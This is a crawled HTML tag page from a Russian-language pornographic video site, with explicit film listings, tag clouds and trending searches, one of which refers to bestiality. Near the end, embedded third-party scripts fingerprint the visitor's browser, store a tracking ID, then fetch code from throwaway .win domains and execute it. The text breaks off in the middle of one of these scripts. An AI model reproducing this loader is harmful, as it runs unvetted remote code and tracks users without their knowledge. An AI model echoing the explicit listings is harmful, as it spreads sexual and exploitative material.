

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/tags/sisyastaya/
body_size: 8155
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Порно фильмы и видео с тэгом сисястая на PornoReka</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1768353587" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/rss/tags/sisyastaya/" rel="alternate" type="application/rss+xml"/>
	<link href="https://pornoreka.tv/tags/sisyastaya/" rel="canonical"/>
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/tags/sisyastaya/">

	



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
		<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Новые видео с тэгом сисястая		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Новые</strong>
						<ul id="list_videos_common_videos_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
				
									<div class="sort">
						<span class="icon type-video"></span>
						<strong>
															Видео (2)
													</strong>
						<ul>
															<li><a href="https://pornoreka.tv/albums/tags/sisyastaya/">Альбомы (0)</a></li>
													</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/4904/polnometrajnyy-porno-film-moya-sisyastaya-nyanya-2-papiny-dochki/" title="Полнометражный порно фильм Моя сисястая няня 2 (Папины дочки)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4904/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4904/650x366/1.jpg" alt="Полнометражный порно фильм Моя сисястая няня 2 (Папины дочки)"  data-preview="https://pornoreka.tv/get_file/1/080f44643806957ff68f4c5b184ce9ac/4000/4904/4904.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4904" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4904" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Полнометражный порно фильм Моя сисястая няня 2 (Папины дочки)
															</strong>
							<div class="wrap">
								<div class="duration">2:24:51</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 месяца назад</em></div>
								<div class="views">665K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4903/polnometrajnyy-porno-film-moya-sisyastaya-nyanya-nachalo-1-chast/" title="Полнометражный порно фильм Моя сисястая няня (Начало) 1 часть" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4903/426x240/11.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4903/650x366/11.jpg" alt="Полнометражный порно фильм Моя сисястая няня (Начало) 1 часть"  data-preview="https://pornoreka.tv/get_file/1/86b435373268cc16ad73b188742d3761/4000/4903/4903.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4903" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4903" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Полнометражный порно фильм Моя сисястая няня (Начало) 1 часть
															</strong>
							<div class="wrap">
								<div class="duration">2:15:41</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 месяцев назад</em></div>
								<div class="views">673K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
							</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://pornoreka.tv/tags/igrushki/" style="font-weight: bold; font-size: 13px;">игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkoe/" style="font-weight: bold; font-size: 14px;">русское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/filmy/" style="font-weight: bold; font-size: 15px;">фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bryunetki/" style="font-weight: bold; font-size: 14px;">брюнетки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/gruppovoe/" style="font-weight: bold; font-size: 16px;">групповое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks/" style="font-weight: bold; font-size: 16px;">секс</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/erotika/" style="font-weight: bold; font-size: 12px;">эротика</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/nejnye/" style="font-weight: bold; font-size: 12px;">нежные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/minet/" style="font-weight: bold; font-size: 16px;">минет</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie-chleny/" style="font-weight: bold; font-size: 12px;">большие члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kunnilingus/" style="font-weight: bold; font-size: 13px;">куннилингус</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/ochko/" style="font-weight: bold; font-size: 14px;">очко</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/solo/" style="font-weight: bold; font-size: 12px;">соло</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/devushki/" style="font-weight: bold; font-size: 14px;">девушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks-igrushki/" style="font-weight: bold; font-size: 12px;">секс игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/anal/" style="font-weight: bold; font-size: 16px;">анал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie/" style="font-weight: bold; font-size: 15px;">большие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tolstye/" style="font-weight: bold; font-size: 14px;">толстые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie/" style="font-weight: bold; font-size: 15px;">тугие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkiy-perevod/" style="font-weight: bold; font-size: 14px;">русский перевод</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/popki/" style="font-weight: bold; font-size: 15px;">попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/krasivye/" style="font-weight: bold; font-size: 16px;">красивые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dvoynoe-proniknovenie/" style="font-weight: bold; font-size: 13px;">двойное проникновение</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dlinnye/" style="font-weight: bold; font-size: 13px;">длинные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/sperma/" style="font-weight: bold; font-size: 15px;">сперма</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino/" style="font-weight: bold; font-size: 15px;">кино</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkie/" style="font-weight: bold; font-size: 13px;">русские</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/domashnee/" style="font-weight: bold; font-size: 16px;">домашнее</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie-popki/" style="font-weight: bold; font-size: 12px;">тугие попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/rakom/" style="font-weight: bold; font-size: 13px;">раком</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino2/" style="font-weight: bold; font-size: 15px;">kino</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnoe-porno/" style="font-weight: bold; font-size: 15px;">полнометражное порно</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/porno-filmy/" style="font-weight: bold; font-size: 14px;">порно фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dominirovanie/" style="font-weight: bold; font-size: 12px;">доминирование</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/molodye/" style="font-weight: bold; font-size: 16px;">молодые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/masturbaciya/" style="font-weight: bold; font-size: 16px;">мастурбация</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hd/" style="font-weight: bold; font-size: 13px;">hd</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/oral/" style="font-weight: bold; font-size: 13px;">орал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnye/" style="font-weight: bold; font-size: 13px;">полнометражные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/mejrassovoe/" style="font-weight: bold; font-size: 12px;">межрассовое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/blondinki/" style="font-weight: bold; font-size: 16px;">блондинки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chastnoe/" style="font-weight: bold; font-size: 14px;">частное</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hudye/" style="font-weight: bold; font-size: 14px;">худые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lesbiyanki/" style="font-weight: bold; font-size: 13px;">лесбиянки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bdsm/" style="font-weight: bold; font-size: 12px;">бдсм</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lyubitelskoe/" style="font-weight: bold; font-size: 15px;">любительское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chleny/" style="font-weight: bold; font-size: 14px;">члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chernye/" style="font-weight: bold; font-size: 12px;">черные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/zadnicy/" style="font-weight: bold; font-size: 15px;">задницы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/pornofilmy/" style="font-weight: bold; font-size: 16px;">порнофильмы</a>
		&nbsp;&nbsp;
		<a href="https://pornoreka.tv/tags/" class="all">Показать все тэги</a>
</div>
	
	    <div id="search_results_popular_searches" class="search_populars">
        <div class="headline">
            <h2>
                Порно тренды
            </h2>
        </div>
        <div class="box tags-cloud">
                                            <a href="https://pornoreka.tv/search/c%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B0-%D0%B8%D1%80%D0%B8%D0%BD%D0%B0-%D0%B1%D0%B5%D0%BB%D0%BE%D0%B2%D0%B0/">
                    cексуальная проститутка ирина белова
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BA%D0%B8%D0%BD%D0%BE-%D0%B5%D0%BA%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B0-.%D1%81%D0%B5%D0%BA%D1%81.%D1%81.%D0%BA%D0%BE%D0%BD%D1%91%D0%BC/">
                    кино екатерина .секс.с.конём
                </a>
                                            <a href="https://pornoreka.tv/search/stormy-daniel/">
                    stormy daniel
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BE%D0%BA%D1%81%D0%B0%D0%BD%D0%B0-%D0%B4%D0%B5%D0%BC%D0%B5%D0%BD%D0%BA%D0%BE-%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%D0%B7%D0%B2%D0%B5%D0%B7%D0%B4%D0%B0/">
                    оксана деменко порнозвезда
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5/">
                    путешествие
                </a>
                                            <a href="https://pornoreka.tv/search/anal-interracial/">
                    anal interracial
                </a>
                                            <a href="https://pornoreka.tv/search/lexi-luna-%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F-%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B0/">
                    lexi luna русская озвучка
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5-%D0%B3%D1%80%D1%8F%D0%B7%D0%BD%D1%8B%D0%B5-%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D1%8B/">
                    русские грязные разговоры
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BC%D1%83%D0%B6-%D0%B8-%D0%B6%D0%B5%D0%BD%D0%B0-%D1%81%D0%B2%D0%B8%D0%BD%D0%B3%D0%B5%D1%80%D0%B8/">
                    муж и жена свингери
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%81%D0%B5%D0%BA%D1%81-%D0%B2-%D0%BE%D1%87%D0%BA%D0%BE/">
                    секс в очко
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B2%D0%B8%D0%BD%D1%82%D0%B0%D0%B6-%D0%B4%D0%B2%D1%83%D1%85-%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D0%BE%D0%B9-%D1%81%D1%82%D1%80%D0%B0%D0%BF%D0%BE%D0%BD/">
                    винтаж двух стороной страпон
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BB%D0%B0%D1%83%D1%80%D0%B0-%D1%8D%D0%BD%D0%B4%D0%B6%D0%B5%D0%BB-%D1%80%D0%B0%D1%81%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D0%B5%D1%82-%D0%BD%D0%BE%D0%B6%D0%BA%D0%B8-%D0%B4%D0%BB%D1%8F-%D0%BA%D1%83%D0%BD%D0%B8-%D0%B8-%D1%82%D1%80%D0%B0%D1%85%D0%B0%D0%B5%D1%82%D1%81%D1%8F/">
                    лаура энджел расставляет ножки для куни и трахается
                </a>
                    </div>
    </div>

 

 
 
						<p class="text">
				ХУЯМБА отобрал для вас все порно видео и альбомы по тегу: сисястая . Если вам по какой-то причине не подошли эти результаты вы можете воспользоваться поиском по сайту и уточнить свой поисковый запрос. Смотрим онлайн на ХУЯМБА все порно видео по тегу <strong>сисястая</strong>. Кроме тегов, у нас все видео сортируются по категориям и моделям. Посетите также новый раздел с плейлистами. Там очень много интересных подборок!
			</p>
		
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else 